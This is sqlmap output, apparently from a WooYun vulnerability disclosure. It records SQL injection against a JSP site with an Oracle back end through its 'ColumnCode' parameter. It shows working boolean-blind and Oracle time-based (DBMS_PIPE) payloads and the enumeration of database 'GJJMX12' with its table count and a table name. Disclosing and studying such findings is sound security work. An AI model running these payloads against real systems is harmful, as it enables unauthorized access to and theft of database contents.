 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ColumnCode
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ColumnCode=m0403' AND 7742=7742 AND 'eePC'='eePC

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ColumnCode=m0403' AND 1095=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(1
04)||CHR(72)||CHR(90),5) AND 'UidR'='UidR
---
[14:53:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:53:49] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[14:53:49] [INFO] fetching tables for database: 'GJJMX12'
[14:53:49] [INFO] fetching number of tables for database 'GJJMX12'
[14:53:49] [INFO] retrieved:
[14:53:53] [WARNING] reflective value(s) found and filtering out
429
[14:54:21] [INFO] retrieving the length of query output
[14:54:21] [INFO] retrieved: 8
[14:54:36] [INFO] retrieved: BM_GJZGY
[14:54:36] [INFO] retrieving the length of query output
[14:54:36] [INFO] retrieved:
www.wooyun.org